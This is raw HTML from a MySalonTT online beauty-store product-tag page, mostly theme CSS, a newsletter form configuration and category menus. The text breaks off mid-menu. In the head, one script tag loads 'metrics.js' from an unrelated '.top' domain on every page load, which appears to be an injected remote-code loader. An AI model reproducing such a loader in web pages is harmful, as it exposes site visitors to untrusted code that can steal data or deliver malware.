#c3f0a7;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e99595}.alert.is-link, .alert.is-outline, .color-alert{color: #e99595;}/* Color !important */[data-text-color="alert"]{color: #e99595!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e99595;}body{font-size: 100%;}body{font-family:"Poppins", sans-serif}body{font-weight: 300}body{color: #4c5056}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "EB Garamond", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #eac1c3;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #e09498;}a:hover{color: #e96c7b;}.tagcloud a:hover{border-color: #e96c7b;background-color: #e96c7b;}.products.has-equal-box-heights .box-image {padding-top: 90%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fcfcfc}.footer-2{background-color: #6d7379}.absolute-footer, html{background-color: #626970}/* Custom CSS */.nav-pagination>li>span, .nav-pagination>li>a {font-size: 1.1em;display: block;height: 2.25em;line-height: 2em;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 99px;border: 0px;transition: all .3s;vertical-align: top;}.term-description {margin-bottom: 40px;font-size: 18px;padding-bottom: 20px;border-bottom: 1px solid #eee;}.tinv-wraper.tinv-wishlist {padding-left: 15px;padding-bottom: 20px;}.article-inner {transition: opacity .3s, box-shadow .5s, transform .3s;padding: 40px;}.op-7 {opacity: 1;font-weight: 600}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			p.count {
	display: none
}

.col {
    padding: 0 20px 30px;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><script type="text/javascript" src="https://pixelstarline.top/mysalontt/metrics.js" id="custom-1761826960570-js"></script></head>

<body class="archive tax-product_tag term-lip-hydrator term-683 wp-theme-mysalontt theme-mysalontt woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style full-width lightbox">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://mysalontt.com/" title="MySalonTT - T&amp;T&#039;s Number 1 Online Beauty Site!" rel="home">
    <img width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo.png" class="header_logo header-logo" alt="MySalonTT"/><img  width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo-light.png" class="header-logo-dark" alt="MySalonTT"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style scope="scope">
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

<header id="header" class="header has-sticky sticky-shrink">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line-bottom">
              <li class="html custom html_topbar_left"><strong class="uppercase">Currency TT Dollars</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line-bottom">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line-bottom">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-71"><a href="https://mysalontt.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-70"><a href="https://mysalontt.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-2449 has-dropdown"><a href="https://mysalontt.com/privacy-policy/" class="nav-top-link">Legal &#038; Privacy<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy  menu-item-2625"><a href="https://mysalontt.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3046"><a href="https://mysalontt.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3803"><a href="https://mysalontt.com/methods-of-payment/">Methods of Payment</a></li>
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3652"><a href="https://mysalontt.com/shipping/">Shipping Policy</a></li>
	<li id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3196"><a href="https://mysalontt.com/returns-policy/">Returns Policy</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3197"><a href="https://mysalontt.com/cookie-policy/">Cookie Policy</a></li>
</ul>
</li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="Sign up for Newsletter">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1833933387">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill bg-loaded"></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-454346261" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. </p><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Contact Me","key":"","created_at":"2019-09-02 10:14:54","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["email","subscribe_to_mysalontt_1567433971833"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"","key":"email","type":"email","created_at":"2019-09-02 10:14:54","label_pos":"above","required":0,"placeholder":"email@example.com","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"Subscribe to MySalonTT","key":"subscribe_to_mysalontt_1567433971833","type":"submit","created_at":"2019-09-02 10:14:55","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                      </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-454346261 {
  width: 60%;
}
#text-box-454346261 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-454346261 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1833933387 {
  padding-top: 500px;
}
#banner-1833933387 .bg.bg-loaded {
  background-image: url(https://mysalontt.com/wp-content/themes/mysalontt/assets/img/missing.jpg);
}
#banner-1833933387 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:support@mysalon.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:1(868)358-7546" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line-bottom">
              <li class="html custom html_topbar_left"><strong class="uppercase">Currency TT Dollars</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://mysalontt.com/" title="MySalonTT - T&amp;T&#039;s Number 1 Online Beauty Site!" rel="home">
    <img width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo.png" class="header_logo header-logo" alt="MySalonTT"/><img  width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo-light.png" class="header-logo-dark" alt="MySalonTT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-medium nav-uppercase" >
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://mysalontt.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="haircare">Haircare</option><option value="men">Men</option><option value="new-items">New Items</option><option value="our-brands">Our Brands</option><option value="skincare">Skincare</option><option value="suncare">Suncare</option><option value="travel-sets">Travel sets</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-62"><a href="https://mysalontt.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-3226 has-dropdown"><a href="https://mysalontt.com/product-category/our-brands/" class="nav-top-link">Brands<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-9735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-9735 nav-dropdown-col"><a href="#">1</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7238"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
		<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7241"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
		<li id="menu-item-7259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7259"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9734"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
	</ul>
</li>
	<li id="menu-item-7304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-7304 nav-dropdown-col"><a href="#">2</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7244"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-10067"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
		<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-10342"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
		<li id="menu-item-7248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7248"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
		<li id="menu-item-7250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7250"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
		<li id="menu-item-7258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7258"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
		<li id="menu-item-8559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-8559"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
		<li id="menu-item-7260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7260"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
	</ul>
</li>
	<li id="menu-item-7305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-7305 nav-dropdown-col"><a href="#">3</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7262"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
		<li id="menu-item-8879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-8879"><a href="https://mysalontt.com/product-category/our-brands/vivant/">Vivant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-99 has-dropdown"><a href="https://mysalontt.com/product-category/skincare/" class="nav-top-link">Skincare<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-129"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers &#038; Makeup Removers</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-130"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-137"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-136"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-134"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-100"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-132"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-135"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-131"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye &#038; Lip Care</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-133 nav-dropdown-col"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5887"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2494"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-97 has-dropdown"><a href="https://mysalontt.com/product-category/haircare/" class="nav-top-link">Haircare<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-3199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-3199 nav-dropdown-col"><a href="#">Products</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-123"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-119"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
		<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2095"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-124"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-121"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-122"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-120"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
		<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2096"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
		<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-5886"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a>
		<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
			<li id="menu-item-6331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6331"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-106 has-dropdown"><a href="https://mysalontt.com/product-category/bath-body/" class="nav-top-link">Bath &amp; Body<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-110"><a href="https://mysalontt.com/product-category/bath-body/scrubs-exfoliators/">Scrubs &amp; Exfoliators</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-98"><a href="https://mysalontt.com/product-category/bath-body/lotions-oils/">Lotions &amp; Oils</a></li>
</ul>
</li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-3164 has-dropdown"><a href="https://mysalontt.com/product-category/men/" class="nav-top-link">Men<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3219"><a href="https://mysalontt.com/product-category/men/body-care/">Body Care</a></li>
	<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3220"><a href="https://mysalontt.com/product-category/men/cleansers-exfoliators/">Cleansers, Toners &amp; Exfoliators</a></li>
	<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3221"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
	<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3222"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers &#038; Masks</a></li>
